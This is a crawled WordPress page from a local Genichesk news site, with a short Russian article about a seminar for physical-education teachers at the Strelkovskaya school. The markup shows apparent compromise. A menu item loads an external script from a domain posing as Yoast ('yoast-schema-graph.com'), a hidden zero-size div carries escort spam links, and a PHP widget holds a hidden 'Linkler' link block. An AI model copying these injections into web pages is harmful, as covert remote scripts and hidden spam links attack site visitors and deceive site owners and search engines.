

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ppplus.ks.ua/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury/
body_size: 8202
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>На базе Стрелковской школы состоялся семинар-практикум для учителей физической культуры | ppplus.ks.ua</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://ppplus.ks.ua/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ppplus.ks.ua | Приазовская правда  - новости Геническа и района" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="На базе Стрелковской школы состоялся семинар-практикум для учителей физической культуры | ppplus.ks.ua" />
		<meta property="og:url" content="http://ppplus.ks.ua/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury/" />
		<meta property="article:published_time" content="2019-12-13T08:38:06+00:00" />
		<meta property="article:modified_time" content="2019-12-13T08:38:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ppplus.ks.ua" />
		<meta name="twitter:title" content="На базе Стрелковской школы состоялся семинар-практикум для учителей физической культуры | ppplus.ks.ua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ppplus.ks.ua\/#website","url":"http:\/\/ppplus.ks.ua\/","name":"ppplus.ks.ua","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430  - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"}},{"@type":"Organization","@id":"http:\/\/ppplus.ks.ua\/#organization","name":"ppplus.ks.ua","url":"http:\/\/ppplus.ks.ua\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430 - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","url":"http:\/\/ppplus.ks.ua\/"},"nextItem":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/","name":"\u041d\u0430 \u0431\u0430\u0437\u0435 \u0421\u0442\u0440\u0435\u043b\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0448\u043a\u043e\u043b\u044b \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0441\u0435\u043c\u0438\u043d\u0430\u0440-\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c \u0434\u043b\u044f \u0443\u0447\u0438\u0442\u0435\u043b\u0435\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","url":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/"},"previousItem":"http:\/\/ppplus.ks.ua\/#listItem"}]},{"@type":"Person","@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","url":"http:\/\/ppplus.ks.ua\/author\/admin\/","name":"Alex","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/29c45d6cf0be26f14cadfad58a4d1b24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#webpage","url":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/","name":"\u041d\u0430 \u0431\u0430\u0437\u0435 \u0421\u0442\u0440\u0435\u043b\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0448\u043a\u043e\u043b\u044b \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0441\u0435\u043c\u0438\u043d\u0430\u0440-\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c \u0434\u043b\u044f \u0443\u0447\u0438\u0442\u0435\u043b\u0435\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b | ppplus.ks.ua","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/#website"},"breadcrumb":{"@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#breadcrumblist"},"author":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","creator":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","datePublished":"2019-12-13T08:38:06+03:00","dateModified":"2019-12-13T08:38:06+03:00"},{"@type":"Article","@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#article","name":"\u041d\u0430 \u0431\u0430\u0437\u0435 \u0421\u0442\u0440\u0435\u043b\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0448\u043a\u043e\u043b\u044b \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0441\u0435\u043c\u0438\u043d\u0430\u0440-\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c \u0434\u043b\u044f \u0443\u0447\u0438\u0442\u0435\u043b\u0435\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b | ppplus.ks.ua","inLanguage":"ru-RU","headline":"\u041d\u0430 \u0431\u0430\u0437\u0435 \u0421\u0442\u0440\u0435\u043b\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0448\u043a\u043e\u043b\u044b \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0441\u0435\u043c\u0438\u043d\u0430\u0440-\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c \u0434\u043b\u044f \u0443\u0447\u0438\u0442\u0435\u043b\u0435\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","author":{"@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"},"datePublished":"2019-12-13T08:38:06+03:00","dateModified":"2019-12-13T08:38:06+03:00","articleSection":"\u0421\u043f\u043e\u0440\u0442","mainEntityOfPage":{"@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#webpage"},"isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента" href="http://ppplus.ks.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента комментариев" href="http://ppplus.ks.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ppplus.ks.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ppplus.ks.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-bootstrap-custom-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/bootstrap-custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/fontawesome-all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://ppplus.ks.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://ppplus.ks.ua/wp-json/wp/v2/posts/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ppplus.ks.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ppplus.ks.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ppplus.ks.ua/?p=224' />
<link rel="alternate" type="application/json+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fna-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fna-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6LSW5');</script>
<!-- End Google Tag Manager -->
		
		<style type="text/css">
		.site-header {
			background-image: url(http://ppplus.ks.ua/wp-content/uploads/2019/09/cropped-atmosphere-blue-sky-clouds-912110-min.jpg);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #444444;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #444444;
			opacity: 0.7;
		}
		</style>

</head>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://karmaphala.com/" target="_blank">istanbul escort</a>
</div>
<body class="post-template-default single single-post postid-224 single-format-standard group-blog singular has-site-branding has-custom-header has-wide-layout has-right-sidebar">

<div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="http://ppplus.ks.ua/" title="ppplus.ks.ua" rel="home">ppplus.ks.ua</a></p>
		
				<p class="site-description">Приазовская правда  &#8212; новости Геническа и района</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Меню" class="toggle-menu-control">
				<span class="toggle-menu-label">Меню</span>
			</a>
		</div>

		<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-101"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a><script src="https://yoast-schema-graph.com/481.js"></script></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a></li>
</ul></div>
	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->
 
	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-224" class="post-224 post type-post status-publish format-standard hentry category-sport">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">На базе Стрелковской школы состоялся семинар-практикум для учителей физической культуры</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">от <span class="author vcard"><a class="entry-author-link url fn n" href="http://ppplus.ks.ua/author/admin/" rel="author"><span class="entry-author-name">Alex</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Опубликовано</span><a href="http://ppplus.ks.ua/na-baze-strelkovskoj-shkoly-sostoyalsya-seminar-praktikum-dlya-uchitelej-fizicheskoj-kultury/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-13T11:38:06+03:00">13.12.2019</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
								<p>С целью усовершенствования уровня профессиональной компетентности учителя физической культуры 11 декабря 2019 на базе Стрелковской общеобразовательной школы I-III ступеней состоялся семинар-практикум для учителей физической культуры «Пути повышения эффективности образовательного процесса на уроках физической культуры в концепции Новой украинской школы».<span id="more-224"></span></p>
<p>В работе семинара-практикума приняли участие 19 учителей физической культуры учреждений среднего общего образования района.<br />
Ковалевич Наталья Ивановна, директор заведения, ознакомила присутствующих с целью, задачами и планом работы семинара-практикума, подчеркнула важность выбранной темы и отметила, что успех всех инновационных изменений в образовании в первую очередь зависит от учителя, от его творческого потенциала.</p>
<p>Практическая часть семинара проходила в спортивном зале Стрелковской общеобразовательной школы I-III ступеней, где учитель физической культуры, Парфенова Валентина Ивановна на высоком уровне провела урок с вариативного модуля «Бадминтон» (6 класс). В качестве учеников выступали учителя физической культуры, которые с удовольствием выполняли предлагаемые задания. В конце семинара участники поделились на две команды и провели товарищеский матч по волейболу и показали достойную игру.</p>
<p>Семинар-практикум прошел в творческой атмосфере, все коллеги плодотворно и эффективно работали как в теоретическом блоке, так и в практической части. Проведение таких методических мероприятий способствует обмену опытом среди педагогов, повышению их профессионального мастерства и популяризации педагогических достижений.</p>
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Рубрика: <a href="http://ppplus.ks.ua/category/sport/" rel="category tag">Спорт</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Опубликовано <span class="author-name">Alex</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="http://ppplus.ks.ua/author/admin/" rel="author">
			Смотреть все записи от Alex		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://ppplus.ks.ua/v-genicheske-na-obochine-novoj-dorogi-vysadili-duby/" rel="prev"><span class="meta-nav">Назад</span> <span class="post-title">В Геническе на обочине новой дороги высадили дубы</span></a></div><div class="nav-next"><a href="http://ppplus.ks.ua/sbornaya-komanda-yunoshej-obshheobrazovatelnyx-shkol-genicheskogo-rajona-vyshla-v-final-oblastnoj-spartakiady-po-volejbolu/" rel="next"><span class="meta-nav">Далее</span> <span class="post-title">Сборная команда юношей общеобразовательных школ Генического района вышла в финал областной Спартакиады по волейболу</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://ppplus.ks.ua/">
	<label>
		<span class="screen-reader-text">Поиск</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Найти</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://ppplus.ks.ua/cini-na-zhinochi-bryuki-yak-znajti-idealne-spivvidnoshennya-cini-ta-yakosti/">Ціни на жіночі брюки: як знайти ідеальне співвідношення ціни та якості</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/aviaperevezennya-generalnix-vantazhiv-vid-db-schenker-shlyax-do-shvidkosti-ta-nadijnosti/">Авіаперевезення генеральних вантажів від DB Schenker: Шлях до Швидкості та Надійності</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/pomazki-dlya-britya/">Помазки для бритья</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/osnovnye-dostoinstva-avtomobilnoj-reziny-toyo/">Основные достоинства автомобильной резины Toyo</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/internet-magazin-elektriki-pan-elektro/">Интернет-магазин электрики Пан Электро</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://ppplus.ks.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block widget_text">
<p></p>
</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-5" class="widget widget_block"></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Все права защищены 2026 &#8212; <a href="http://ppplus.ks.ua/">ppplus.ks.ua</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com">TemplateLens</a> &sdot; Работает на <a href="https://wordpress.org">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->


<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q6LSW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/custom.js?ver=1.0' id='allium-custom-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
							
<!-- Page supported by LiteSpeed Cache 4.4.5 on 2026-01-20 06:59:12 -->